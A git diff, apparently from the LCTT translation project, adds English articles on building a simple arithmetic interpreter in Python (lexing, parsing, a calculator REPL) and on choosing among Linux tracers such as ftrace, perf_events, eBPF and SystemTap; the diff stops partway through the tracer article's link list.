The method get_next_token of the Interpreter class is your lexical analyzer. Every time you call it, you get the next token created from the input of characters passed to the interpreter. Let's take a closer look at the method itself and see how it actually does its job of converting characters into tokens. The input is stored in the variable text that holds the input string and pos is an index into that string (think of the string as an array of characters). pos is initially set to 0 and points to the character '3'. The method first checks whether the character is a digit and if so, it increments pos and returns a token instance with the type INTEGER and the value set to the integer value of the string '3', which is an integer 3:
|
||||
|
||||
![][8]
|
||||
|
||||
The pos now points to the '+' character in the text. The next time you call the method, it tests if a character at the position pos is a digit and then it tests if the character is a plus sign, which it is. As a result the method increments pos and returns a newly created token with the type PLUS and value '+':
|
||||
|
||||
![][9]
|
||||
|
||||
The pos now points to character '5'. When you call the get_next_token method again the method checks if it's a digit, which it is, so it increments pos and returns a new INTEGER token with the value of the token set to integer 5: ![][10]
|
||||
|
||||
Because the pos index is now past the end of the string "3+5" the get_next_token method returns the EOF token every time you call it:
|
||||
|
||||
![][11]
|
||||
|
||||
Try it out and see for yourself how the lexer component of your calculator works:
|
||||
```
|
||||
>>> from calc1 import Interpreter
|
||||
>>>
|
||||
>>> interpreter = Interpreter('3+5')
|
||||
>>> interpreter.get_next_token()
|
||||
Token(INTEGER, 3)
|
||||
>>>
|
||||
>>> interpreter.get_next_token()
|
||||
Token(PLUS, '+')
|
||||
>>>
|
||||
>>> interpreter.get_next_token()
|
||||
Token(INTEGER, 5)
|
||||
>>>
|
||||
>>> interpreter.get_next_token()
|
||||
Token(EOF, None)
|
||||
>>>
|
||||
```
|
||||
|
||||
So now that your interpreter has access to the stream of tokens made from the input characters, the interpreter needs to do something with it: it needs to find the structure in the flat stream of tokens it gets from the lexer get_next_token. Your interpreter expects to find the following structure in that stream: INTEGER -> PLUS -> INTEGER. That is, it tries to find a sequence of tokens: integer followed by a plus sign followed by an integer.
|
||||
|
||||
The method responsible for finding and interpreting that structure is expr. This method verifies that the sequence of tokens does indeed correspond to the expected sequence of tokens, i.e INTEGER -> PLUS -> INTEGER. After it's successfully confirmed the structure, it generates the result by adding the value of the token on the left side of the PLUS and the right side of the PLUS, thus successfully interpreting the arithmetic expression you passed to the interpreter.
|
||||
|
||||
The expr method itself uses the helper method eat to verify that the token type passed to the eat method matches the current token type. After matching the passed token type the eat method gets the next token and assigns it to the current_token variable, thus effectively "eating" the currently matched token and advancing the imaginary pointer in the stream of tokens. If the structure in the stream of tokens doesn't correspond to the expected INTEGER PLUS INTEGER sequence of tokens the eat method throws an exception.
|
||||
|
||||
Let's recap what your interpreter does to evaluate an arithmetic expression:
|
||||
|
||||
* The interpreter accepts an input string, let's say "3+5"
|
||||
* The interpreter calls the expr method to find a structure in the stream of tokens returned by the lexical analyzer get_next_token. The structure it tries to find is of the form INTEGER PLUS INTEGER. After it's confirmed the structure, it interprets the input by adding the values of two INTEGER tokens because it's clear to the interpreter at that point that what it needs to do is add two integers, 3 and 5.
|
||||
|
||||
Congratulate yourself. You've just learned how to build your very first interpreter!
|
||||
|
||||
Now it's time for exercises.
|
||||
|
||||
![][12]
|
||||
|
||||
You didn't think you would just read this article and that would be enough, did you? Okay, get your hands dirty and do the following exercises:
|
||||
|
||||
1. Modify the code to allow multiple-digit integers in the input, for example "12+3"
|
||||
2. Add a method that skips whitespace characters so that your calculator can handle inputs with whitespace characters like " 12 + 3"
|
||||
3. Modify the code and instead of '+' handle '-' to evaluate subtractions like "7-5"
|
||||
|
||||
|
||||
|
||||
**Check your understanding**
|
||||
|
||||
1. What is an interpreter?
|
||||
2. What is a compiler?
|
||||
3. What's the difference between an interpreter and a compiler?
|
||||
4. What is a token?
|
||||
5. What is the name of the process that breaks input apart into tokens?
|
||||
6. What is the part of the interpreter that does lexical analysis called?
|
||||
7. What are the other common names for that part of an interpreter or a compiler?
|
||||
|
||||
|
||||
|
||||
Before I finish this article, I really want you to commit to studying interpreters and compilers. And I want you to do it right now. Don't put it on the back burner. Don't wait. If you've skimmed the article, start over. If you've read it carefully but haven't done exercises - do them now. If you've done only some of them, finish the rest. You get the idea. And you know what? Sign the commitment pledge to start learning about interpreters and compilers today!
|
||||
|
||||
|
||||
|
||||
_I, ________, of being sound mind and body, do hereby pledge to commit to studying interpreters and compilers starting today and get to a point where I know 100% how they work!_
|
||||
|
||||
Signature:
|
||||
|
||||
Date:
|
||||
|
||||
![][13]
|
||||
|
||||
Sign it, date it, and put it somewhere where you can see it every day to make sure that you stick to your commitment. And keep in mind the definition of commitment:
|
||||
|
||||
> "Commitment is doing the thing you said you were going to do long after the mood you said it in has left you." -- Darren Hardy
|
||||
|
||||
Okay, that's it for today. In the next article of the mini series you will extend your calculator to handle more arithmetic expressions. Stay tuned.
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://ruslanspivak.com/lsbasi-part1/
|
||||
|
||||
作者:[Ruslan Spivak][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://ruslanspivak.com
|
||||
[1]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_i_dont_know.png
|
||||
[2]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_omg.png
|
||||
[3]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_i_know.png
|
||||
[4]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_compiler_interpreter.png
|
||||
[5]:https://en.wikipedia.org/wiki/Pascal_%28programming_language%29
|
||||
[6]:https://docs.python.org/2/library/pdb.html
|
||||
[7]:https://github.com/rspivak/lsbasi/blob/master/part1/calc1.py
|
||||
[8]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_lexer1.png
|
||||
[9]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_lexer2.png
|
||||
[10]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_lexer3.png
|
||||
[11]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_lexer4.png
|
||||
[12]:https://ruslanspivak.com/lsbasi-part1/lsbasi_exercises2.png
|
||||
[13]:https://ruslanspivak.com/lsbasi-part1/lsbasi_part1_commitment_pledge.png
|
||||
[14]:http://ruslanspivak.com/lsbaws-part1/ (Part 1)
|
||||
[15]:http://ruslanspivak.com/lsbaws-part2/ (Part 2)
|
||||
[16]:http://ruslanspivak.com/lsbaws-part3/ (Part 3)
|
||||
@ -0,0 +1,244 @@
|
||||
Let’s Build A Simple Interpreter. Part 2.
|
||||
======
|
||||
|
||||
In their amazing book "The 5 Elements of Effective Thinking" the authors Burger and Starbird share a story about how they observed Tony Plog, an internationally acclaimed trumpet virtuoso, conduct a master class for accomplished trumpet players. The students first played complex music phrases, which they played perfectly well. But then they were asked to play very basic, simple notes. When they played the notes, the notes sounded childish compared to the previously played complex phrases. After they finished playing, the master teacher also played the same notes, but when he played them, they did not sound childish. The difference was stunning. Tony explained that mastering the performance of simple notes allows one to play complex pieces with greater control. The lesson was clear - to build true virtuosity one must focus on mastering simple, basic ideas.
|
||||
|
||||
The lesson in the story clearly applies not only to music but also to software development. The story is a good reminder to all of us to not lose sight of the importance of deep work on simple, basic ideas even if it sometimes feels like a step back. While it is important to be proficient with a tool or framework you use, it is also extremely important to know the principles behind them. As Ralph Waldo Emerson said:
|
||||
|
||||
> "If you learn only methods, you'll be tied to your methods. But if you learn principles, you can devise your own methods."
|
||||
|
||||
On that note, let's dive into interpreters and compilers again.
|
||||
|
||||
Today I will show you a new version of the calculator from [Part 1][1] that will be able to:
|
||||
|
||||
1. Handle whitespace characters anywhere in the input string
|
||||
2. Consume multi-digit integers from the input
|
||||
3. Subtract two integers (currently it can only add integers)
|
||||
|
||||
|
||||
|
||||
Here is the source code for your new version of the calculator that can do all of the above:
|
||||
```
|
||||
# Token types
|
||||
# EOF (end-of-file) token is used to indicate that
|
||||
# there is no more input left for lexical analysis
|
||||
INTEGER, PLUS, MINUS, EOF = 'INTEGER', 'PLUS', 'MINUS', 'EOF'
|
||||
|
||||
|
||||
class Token(object):
|
||||
def __init__(self, type, value):
|
||||
# token type: INTEGER, PLUS, MINUS, or EOF
|
||||
self.type = type
|
||||
# token value: non-negative integer value, '+', '-', or None
|
||||
self.value = value
|
||||
|
||||
def __str__(self):
|
||||
"""String representation of the class instance.
|
||||
|
||||
Examples:
|
||||
Token(INTEGER, 3)
|
||||
Token(PLUS '+')
|
||||
"""
|
||||
return 'Token({type}, {value})'.format(
|
||||
type=self.type,
|
||||
value=repr(self.value)
|
||||
)
|
||||
|
||||
def __repr__(self):
|
||||
return self.__str__()
|
||||
|
||||
|
||||
class Interpreter(object):
|
||||
def __init__(self, text):
|
||||
# client string input, e.g. "3 + 5", "12 - 5", etc
|
||||
self.text = text
|
||||
# self.pos is an index into self.text
|
||||
self.pos = 0
|
||||
# current token instance
|
||||
self.current_token = None
|
||||
self.current_char = self.text[self.pos]
|
||||
|
||||
def error(self):
|
||||
raise Exception('Error parsing input')
|
||||
|
||||
def advance(self):
|
||||
"""Advance the 'pos' pointer and set the 'current_char' variable."""
|
||||
self.pos += 1
|
||||
if self.pos > len(self.text) - 1:
|
||||
self.current_char = None # Indicates end of input
|
||||
else:
|
||||
self.current_char = self.text[self.pos]
|
||||
|
||||
def skip_whitespace(self):
|
||||
while self.current_char is not None and self.current_char.isspace():
|
||||
self.advance()
|
||||
|
||||
def integer(self):
|
||||
"""Return a (multidigit) integer consumed from the input."""
|
||||
result = ''
|
||||
while self.current_char is not None and self.current_char.isdigit():
|
||||
result += self.current_char
|
||||
self.advance()
|
||||
return int(result)
|
||||
|
||||
def get_next_token(self):
|
||||
"""Lexical analyzer (also known as scanner or tokenizer)
|
||||
|
||||
This method is responsible for breaking a sentence
|
||||
apart into tokens.
|
||||
"""
|
||||
while self.current_char is not None:
|
||||
|
||||
if self.current_char.isspace():
|
||||
self.skip_whitespace()
|
||||
continue
|
||||
|
||||
if self.current_char.isdigit():
|
||||
return Token(INTEGER, self.integer())
|
||||
|
||||
if self.current_char == '+':
|
||||
self.advance()
|
||||
return Token(PLUS, '+')
|
||||
|
||||
if self.current_char == '-':
|
||||
self.advance()
|
||||
return Token(MINUS, '-')
|
||||
|
||||
self.error()
|
||||
|
||||
return Token(EOF, None)
|
||||
|
||||
def eat(self, token_type):
|
||||
# compare the current token type with the passed token
|
||||
# type and if they match then "eat" the current token
|
||||
# and assign the next token to the self.current_token,
|
||||
# otherwise raise an exception.
|
||||
if self.current_token.type == token_type:
|
||||
self.current_token = self.get_next_token()
|
||||
else:
|
||||
self.error()
|
||||
|
||||
def expr(self):
|
||||
"""Parser / Interpreter
|
||||
|
||||
expr -> INTEGER PLUS INTEGER
|
||||
expr -> INTEGER MINUS INTEGER
|
||||
"""
|
||||
# set current token to the first token taken from the input
|
||||
self.current_token = self.get_next_token()
|
||||
|
||||
# we expect the current token to be an integer
|
||||
left = self.current_token
|
||||
self.eat(INTEGER)
|
||||
|
||||
# we expect the current token to be either a '+' or '-'
|
||||
op = self.current_token
|
||||
if op.type == PLUS:
|
||||
self.eat(PLUS)
|
||||
else:
|
||||
self.eat(MINUS)
|
||||
|
||||
# we expect the current token to be an integer
|
||||
right = self.current_token
|
||||
self.eat(INTEGER)
|
||||
# after the above call the self.current_token is set to
|
||||
# EOF token
|
||||
|
||||
# at this point either the INTEGER PLUS INTEGER or
|
||||
# the INTEGER MINUS INTEGER sequence of tokens
|
||||
# has been successfully found and the method can just
|
||||
# return the result of adding or subtracting two integers,
|
||||
# thus effectively interpreting client input
|
||||
if op.type == PLUS:
|
||||
result = left.value + right.value
|
||||
else:
|
||||
result = left.value - right.value
|
||||
return result
|
||||
|
||||
|
||||
def main():
|
||||
while True:
|
||||
try:
|
||||
# To run under Python3 replace 'raw_input' call
|
||||
# with 'input'
|
||||
text = raw_input('calc> ')
|
||||
except EOFError:
|
||||
break
|
||||
if not text:
|
||||
continue
|
||||
interpreter = Interpreter(text)
|
||||
result = interpreter.expr()
|
||||
print(result)
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
main()
|
||||
```
|
||||
|
||||
Save the above code into the calc2.py file or download it directly from [GitHub][2]. Try it out. See for yourself that it works as expected: it can handle whitespace characters anywhere in the input; it can accept multi-digit integers, and it can also subtract two integers as well as add two integers.
|
||||
|
||||
Here is a sample session that I ran on my laptop:
|
||||
```
|
||||
$ python calc2.py
|
||||
calc> 27 + 3
|
||||
30
|
||||
calc> 27 - 7
|
||||
20
|
||||
calc>
|
||||
```
|
||||
|
||||
The major code changes compared with the version from [Part 1][1] are:
|
||||
|
||||
1. The get_next_token method was refactored a bit. The logic to increment the pos pointer was factored into a separate method advance.
|
||||
2. Two more methods were added: skip_whitespace to ignore whitespace characters and integer to handle multi-digit integers in the input.
|
||||
3. The expr method was modified to recognize INTEGER -> MINUS -> INTEGER phrase in addition to INTEGER -> PLUS -> INTEGER phrase. The method now also interprets both addition and subtraction after having successfully recognized the corresponding phrase.
|
||||
|
||||
In [Part 1][1] you learned two important concepts, namely that of a **token** and a **lexical analyzer**. Today I would like to talk a little bit about **lexemes** , **parsing** , and **parsers**.
|
||||
|
||||
You already know about tokens. But in order for me to round out the discussion of tokens I need to mention lexemes. What is a lexeme? A **lexeme** is a sequence of characters that form a token. In the following picture you can see some examples of tokens and sample lexemes and hopefully it will make the relationship between them clear:
|
||||
|
||||
![][3]
|
||||
|
||||
Now, remember our friend, the expr method? I said before that that's where the interpretation of an arithmetic expression actually happens. But before you can interpret an expression you first need to recognize what kind of phrase it is, whether it is addition or subtraction, for example. That's what the expr method essentially does: it finds the structure in the stream of tokens it gets from the get_next_token method and then it interprets the phrase that is has recognized, generating the result of the arithmetic expression.
|
||||
|
||||
The process of finding the structure in the stream of tokens, or put differently, the process of recognizing a phrase in the stream of tokens is called **parsing**. The part of an interpreter or compiler that performs that job is called a **parser**.
|
||||
|
||||
So now you know that the expr method is the part of your interpreter where both **parsing** and **interpreting** happens - the expr method first tries to recognize ( **parse** ) the INTEGER -> PLUS -> INTEGER or the INTEGER -> MINUS -> INTEGER phrase in the stream of tokens and after it has successfully recognized ( **parsed** ) one of those phrases, the method interprets it and returns the result of either addition or subtraction of two integers to the caller.
|
||||
|
||||
And now it's time for exercises again.
|
||||
|
||||
![][4]
|
||||
|
||||
1. Extend the calculator to handle multiplication of two integers
|
||||
2. Extend the calculator to handle division of two integers
|
||||
3. Modify the code to interpret expressions containing an arbitrary number of additions and subtractions, for example "9 - 5 + 3 + 11"
|
||||
|
||||
|
||||
|
||||
**Check your understanding.**
|
||||
|
||||
1. What is a lexeme?
|
||||
2. What is the name of the process that finds the structure in the stream of tokens, or put differently, what is the name of the process that recognizes a certain phrase in that stream of tokens?
|
||||
3. What is the name of the part of the interpreter (compiler) that does parsing?
|
||||
|
||||
|
||||
|
||||
|
||||
I hope you liked today's material. In the next article of the series you will extend your calculator to handle more complex arithmetic expressions. Stay tuned.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://ruslanspivak.com/lsbasi-part2/
|
||||
|
||||
作者:[Ruslan Spivak][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://ruslanspivak.com
|
||||
[1]:http://ruslanspivak.com/lsbasi-part1/ (Part 1)
|
||||
[2]:https://github.com/rspivak/lsbasi/blob/master/part2/calc2.py
|
||||
[3]:https://ruslanspivak.com/lsbasi-part2/lsbasi_part2_lexemes.png
|
||||
[4]:https://ruslanspivak.com/lsbasi-part2/lsbasi_part2_exercises.png
|
||||
192
sources/tech/20150708 Choosing a Linux Tracer (2015).md
Normal file
192
sources/tech/20150708 Choosing a Linux Tracer (2015).md
Normal file
@ -0,0 +1,192 @@
|
||||
Choosing a Linux Tracer (2015)
|
||||
======
|
||||
[![][1]][2]
|
||||
_Linux Tracing is Magic!_
|
||||
|
||||
A tracer is an advanced performance analysis and troubleshooting tool, but don't let that intimidate you... If you've used strace(1) or tcpdump(8) - you've used a tracer. System tracers can see much more than just syscalls or packets, as they can typically trace any kernel or application software.
|
||||
|
||||
There are so many Linux tracers that the choice is overwhelming. As each has an official (or unofficial) pony-corn mascot, we have enough for a kids' show.
|
||||
|
||||
Which tracer should you use?
|
||||
|
||||
I've answered this question for two audiences: for most people, and, for performance/kernel engineers. This will also change over time, so I'll need to post follow-ups, maybe once a year or so.
|
||||
|
||||
## For Most People
|
||||
|
||||
Most people (developers, sysadmins, devops, SREs, ...) are not going to learn a system tracer in gory detail. Here's what you most likely need to know and do about tracers:
|
||||
|
||||
### 1. Use perf_events for CPU profiling
|
||||
|
||||
Use perf_events to do CPU profiling. The profile can be visualized as a [flame graph][3]. Eg:
|
||||
```
|
||||
git clone --depth 1 https://github.com/brendangregg/FlameGraph
|
||||
perf record -F 99 -a -g -- sleep 30
|
||||
perf script | ./FlameGraph/stackcollapse-perf.pl | ./FlameGraph/flamegraph.pl > perf.svg
|
||||
|
||||
```
|
||||
|
||||
Linux perf_events (aka "perf", after its command) is the official tracer/profiler for Linux users. It is in the kernel source, and is well maintained (and currently rapidly being enhanced). It's usually added via a linux-tools-common package.
|
||||
|
||||
perf can do many things, but if I had to recommend you learn just one, it would be CPU profiling. Even though this is not technically "tracing" of events, as it's sampling. The hardest part is getting full stacks and symbols to work, which I covered in my [Linux Profiling at Netflix][4] talk for Java and Node.js.
|
||||
|
||||
### 2. Know what else is possible
|
||||
|
||||
As a friend once said: "You don't need to know how to operate an X-ray machine, but you _do_ need to know that if you swallow a penny, an X-ray is an option!" You need to know what is possible with tracers, so that if your business really needs it, you can either learn how to do it later, or hire someone who does.
|
||||
|
||||
In a nutshell: performance of virtually anything can be understood with tracing. File system internals, TCP/IP processing, device drivers, application internals. Read my lwn.net [article on ftrace][5], and browse my [perf_events page][6], as examples of some tracing (and profiling) capabilities.
|
||||
|
||||
### 3. Ask for front ends
|
||||
|
||||
If you are paying for performance analysis tools (and there are many companies that sell them), ask for Linux tracing support. Imagine an intuitive point-and-click interface that can expose kernel internals, including latency heatmaps at different stack locations. I described such an interface in my [Monitorama talk][7].
|
||||
|
||||
I've created and open sourced some front ends myself, although for the CLI (not GUIs). These also allow people to benefit from the tracers more quickly and easily. Eg, from my [perf-tools][8], tracing new processes:
|
||||
```
|
||||
# ./execsnoop
|
||||
Tracing exec()s. Ctrl-C to end.
|
||||
PID PPID ARGS
|
||||
22898 22004 man ls
|
||||
22905 22898 preconv -e UTF-8
|
||||
22908 22898 pager -s
|
||||
22907 22898 nroff -mandoc -rLL=164n -rLT=164n -Tutf8
|
||||
[...]
|
||||
|
||||
```
|
||||
|
||||
At Netflix, we're creating [Vector][9], an instance analysis tool that should also eventually front Linux tracers.
|
||||
|
||||
## For Performance or Kernel Engineers
|
||||
|
||||
Our job is much harder, since most people may be asking us to figure out how to trace something, and therefore which tracer to use. To properly understand a tracer, you usually need to spend at least one hundred hours with it. Understanding all the Linux tracers to make a rational decision between them a huge undertaking. (I may be the only person who has come close to doing this.)
|
||||
|
||||
Here's what I'd recommend. Either:
|
||||
|
||||
A) Pick one all-powerful tracer, and standardize on that. This will involve a lot of time figuring out its nuances and safety in a test environment. I'd currently recommend the latest version of SystemTap (ie, build from [source][10]). I know of companies that have picked LTTng, and are happy with it, although it's not quite as powerful (although, it is safer). If sysdig adds tracepoints or kprobes, it could be another candidate.
|
||||
|
||||
B) Follow the above flow chart from my [Velocity tutorial][11]. It will mean using ftrace or perf_events as much as possible, eBPF as it gets integrated, and then other tracers like SystemTap/LTTng to fill in the gaps. This is what I do in my current job at Netflix.
|
||||
|
||||
Comments by tracer:
|
||||
|
||||
### 1. ftrace
|
||||
|
||||
I love [Ftrace][12], it's a kernel hacker's best friend. It's built into the kernel, and can consume tracepoints, kprobes, and uprobes, and provides a few capabilities: event tracing, with optional filters and arguments; event counting and timing, summarized in-kernel; and function-flow walking. See [ftrace.txt][13] from the kernel source for examples. It's controlled via /sys, and is intended for a single root user (although you could hack multi-user support using buffer instances). Its interface can be fiddly at times, but it's quite hackable, and there are front ends: Steven Rostedt, the main ftrace author, has created trace-cmd, and I've created the perf-tools collection. My biggest gripe is that it isn't programmable, so you can't, for example, save and fetch timestamps, calculate latency, and then store it as a histogram. You'll need to dump events to user-level, and post-process, at some cost. It may become programmable via eBPF.
|
||||
|
||||
### 2. perf_events
|
||||
|
||||
[perf_events][14] is the main tracing tool for Linux users, its source is in the Linux kernel, and is usually added via a linux-tools-common package. Aka "perf", after its front end, which is typically used to trace & dump to a file (perf.data), which it does relatively efficiently (dynamic buffering), and then post-processeses that later. It can do most of what ftrace can. It can't do function-flow walking, and is a bit less hackable (as it has better safety/error checking). But it can do profiling (sampling), CPU performance counters, user-level stack translation, and can consume debuginfo for line tracing with local variables. It also supports multiple concurrent users. As with ftrace, it isn't kernel programmable yet, until perhaps eBPF support (patches have been proposed). If there's one tracer I'd recommend people learn, it'd be perf, as it can solve a ton of issues, and is relatively safe.
|
||||
|
||||
### 3. eBPF
|
||||
|
||||
The extended Berkeley Packet Filter is an in-kernel virtual machine that can run programs on events, efficiently (JIT). It's likely to eventually provide in-kernel programming for ftrace and perf_events, and to enhance other tracers. It's currently being developed by Alexei Starovoitov, and isn't fully integrated yet, but there's enough in-kernel (as of 4.1) for some impressive tools: eg, latency heat maps of block device I/O. For reference, see the [BPF slides][15] from Alexei, and his [eBPF samples][16].
|
||||
|
||||
### 4. SystemTap
|
||||
|
||||
[SystemTap][17] is the most powerful tracer. It can do everything: profiling, tracepoints, kprobes, uprobes (which came from SystemTap), USDT, in-kernel programming, etc. It compiles programs into kernel modules and loads them - an approach which is tricky to get safe. It is also developed out of tree, and has had issues in the past (panics or freezes). Many are not SystemTap's fault - it's often the first to use certain tracing capabilities with the kernel, and the first to run into bugs. The latest version of SystemTap is much better (you must compile from source), but many people are still spooked from earlier versions. If you want to use it, spend time in a test environment, and chat to the developers in #systemtap on irc.freenode.net. (Netflix has a fault-tolerant architecture, and we have used SystemTap, but we may be less concerned about safety than you.) My biggest gripe is that it seems to assume you'll have kernel debuginfo, which I don't usually have. It actually can do a lot without it, but documentation and examples are lacking (I've begun to help with that myself).
|
||||
|
||||
### 5. LTTng
|
||||
|
||||
[LTTng][18] has optimized event collection, which outperforms other tracers, and also supports numerous event types, including USDT. It is developed out of tree. The core of it is very simple: write events to a tracing buffer, via a small and fixed set of instructions. This helps make it safe and fast. The downside is that there's no easy way to do in-kernel programming. I keep hearing that this is not a big problem, since it's so optimized that it can scale sufficiently despite needing post processing. It also has been pioneering a different analysis technique, more of a black box recording of all interesting events that can be studied in GUIs later. I'm concerned about such a recording missing events I didn't have the foresight to record, but I really need to spend more time with it to see how well it works in practice. It's the tracer I've spent the least time with (no particular reason).
|
||||
|
||||
### 6. ktap
|
||||
|
||||
[ktap][19] was a really promising tracer, which used an in-kernel lua virtual machine for processing, and worked fine without debuginfo and on embedded devices. It made it into staging, and for a moment looked like it would win the trace race on Linux. Then eBPF began kernel integration, and ktap integration was postponed until it could use eBPF instead of its own VM. Since eBPF is still integrating many months later, the ktap developers have been waiting a long time. I hope it restarts development later this year.
|
||||
|
||||
### 7. dtrace4linux
|
||||
|
||||
[dtrace4linux][20] is mostly one man's part-time effort (Paul Fox) to port Sun DTrace to Linux. It's impressive, and some providers work, but it's some ways from complete, and is more of an experimental tool (unsafe). I think concern over licensing has left people wary of contributing: it will likely never make it into the Linux kernel, as Sun released DTrace under the CDDL license; Paul's approach to this is to make it an add-on. I'd love to see DTrace on Linux and this project finished, and thought I'd spend time helping it finish when I joined Netflix. However, I've been spending time using the built-in tracers, ftrace and perf_events, instead.
|
||||
|
||||
### 8. OL DTrace
|
||||
|
||||
[Oracle Linux DTrace][21] is a serious effort to bring DTrace to Linux, specifically Oracle Linux. Various releases over the years have shown steady progress. The developers have even spoken about improving the DTrace test suite, which shows a promising attitude to the project. Many useful providers have already been completed: syscall, profile, sdt, proc, sched, and USDT. I'm still waiting for fbt (function boundary tracing, for kernel dynamic tracing), which will be awesome on the Linux kernel. Its ultimate success will hinge on whether it's enough to tempt people to run Oracle Linux (and pay for support). Another catch is that it may not be entirely open source: the kernel components are, but I've yet to see the user-level code.
|
||||
|
||||
### 9. sysdig
|
||||
|
||||
[sysdig][22] is a new tracer that can operate on syscall events with tcpdump-like syntax, and lua post processing. It's impressive, and it's great to see innovation in the system tracing space. Its limitations are that it is syscalls only at the moment, and, that it dumps all events to user-level for post processing. You can do a lot with syscalls, although I'd like to see it support tracepoints, kprobes, and uprobes. I'd also like to see it support eBPF, for in-kernel summaries. The sysdig developers are currently adding container support. Watch this space.
|
||||
|
||||
## Further Reading
|
||||
|
||||
My own work with the tracers includes:
|
||||
|
||||
**ftrace** : My [perf-tools][8] collection (see the examples directory); my lwn.net [article on ftrace][5]; a [LISA14][8] talk; and the posts: [function counting][23], [iosnoop][24], [opensnoop][25], [execsnoop][26], [TCP retransmits][27], [uprobes][28], and [USDT][29].
|
||||
|
||||
**perf_events** : My [perf_events Examples][6] page; a [Linux Profiling at Netflix][4] talk for SCALE; and the posts [CPU Sampling][30], [Static Tracepoints][31], [Heat Maps][32], [Counting][33], [Kernel Line Tracing][34], [off-CPU Time Flame Graphs][35].
|
||||
|
||||
**eBPF** : The post [eBPF: One Small Step][36], and some [BPF-tools][37] (I need to publish more).
|
||||
|
||||
**SystemTap** : I wrote a [Using SystemTap][38] post a long time ago, which is somewhat out of date. More recently I published some [systemtap-lwtools][39], showing how SystemTap can be used without kernel debuginfo.
|
||||
|
||||
**LTTng** : I've used it a little, but not enough yet to publish anything.
|
||||
|
||||
**ktap** : My [ktap Examples][40] page includes one-liners and scripts, although these were for an earlier version.
|
||||
|
||||
**dtrace4linux** : I included some examples in my [Systems Performance book][41], and I've developed some small fixes for things in the past, eg, [timestamps][42].
|
||||
|
||||
**OL DTrace** : As this is a straight port of DTrace, much of my earlier DTrace work should be relevant (too many links to list here; search on [my homepage][43]). I may develop some specific tools once this is more complete.
|
||||
|
||||
**sysdig** : I contributed the [fileslower][44] and [subsecond offset spectrogram][45] chisels.
|
||||
|
||||
**others** : I did write a warning post about [strace][46].
|
||||
|
||||
Please, no more tracers! ... If you're wondering why Linux doesn't just have one, or DTrace itself, I answered these in my [From DTrace to Linux][47] talk, starting on [slide 28][48].
|
||||
|
||||
Thanks to [Deirdre Straughan][49] for edits, and for creating the tracing ponies (with General Zoi's pony creator).
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.brendangregg.com/blog/2015-07-08/choosing-a-linux-tracer.html
|
||||
|
||||
作者:[Brendan Gregg.][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.brendangregg.com
|
||||
[1]:http://www.brendangregg.com/blog/images/2015/tracing_ponies.png
|
||||
[2]:http://www.slideshare.net/brendangregg/velocity-2015-linux-perf-tools/105
|
||||
[3]:http://www.brendangregg.com/FlameGraphs/cpuflamegraphs.html
|
||||
[4]:http://www.brendangregg.com/blog/2015-02-27/linux-profiling-at-netflix.html
|
||||
[5]:http://lwn.net/Articles/608497/
|
||||
[6]:http://www.brendangregg.com/perf.html
|
||||
[7]:http://www.brendangregg.com/blog/2015-06-23/netflix-instance-analysis-requirements.html
|
||||
[8]:http://www.brendangregg.com/blog/2015-03-17/linux-performance-analysis-perf-tools.html
|
||||
[9]:http://techblog.netflix.com/2015/04/introducing-vector-netflixs-on-host.html
|
||||
[10]:https://sourceware.org/git/?p=systemtap.git;a=blob_plain;f=README;hb=HEAD
|
||||
[11]:http://www.slideshare.net/brendangregg/velocity-2015-linux-perf-tools
|
||||
[12]:http://lwn.net/Articles/370423/
|
||||
[13]:https://www.kernel.org/doc/Documentation/trace/ftrace.txt
|
||||
[14]:https://perf.wiki.kernel.org/index.php/Main_Page
|
||||
[15]:http://www.phoronix.com/scan.php?page=news_item&px=BPF-Understanding-Kernel-VM
|
||||
[16]:https://github.com/torvalds/linux/tree/master/samples/bpf
|
||||
[17]:https://sourceware.org/systemtap/wiki
|
||||
[18]:http://lttng.org/
|
||||
[19]:http://ktap.org/
|
||||
[20]:https://github.com/dtrace4linux/linux
|
||||
[21]:http://docs.oracle.com/cd/E37670_01/E38608/html/index.html
|
||||
[22]:http://www.sysdig.org/
|
||||
[23]:http://www.brendangregg.com/blog/2014-07-13/linux-ftrace-function-counting.html
|
||||
[24]:http://www.brendangregg.com/blog/2014-07-16/iosnoop-for-linux.html
|
||||
[25]:http://www.brendangregg.com/blog/2014-07-25/opensnoop-for-linux.html
|
||||
[26]:http://www.brendangregg.com/blog/2014-07-28/execsnoop-for-linux.html
|
||||
[27]:http://www.brendangregg.com/blog/2014-09-06/linux-ftrace-tcp-retransmit-tracing.html
|
||||
[28]:http://www.brendangregg.com/blog/2015-06-28/linux-ftrace-uprobe.html
|
||||
[29]:http://www.brendangregg.com/blog/2015-07-03/hacking-linux-usdt-ftrace.html
|
||||
[30]:http://www.brendangregg.com/blog/2014-06-22/perf-cpu-sample.html
|
||||
[31]:http://www.brendangregg.com/blog/2014-06-29/perf-static-tracepoints.html
|
||||
[32]:http://www.brendangregg.com/blog/2014-07-01/perf-heat-maps.html
|
||||
[33]:http://www.brendangregg.com/blog/2014-07-03/perf-counting.html
|
||||
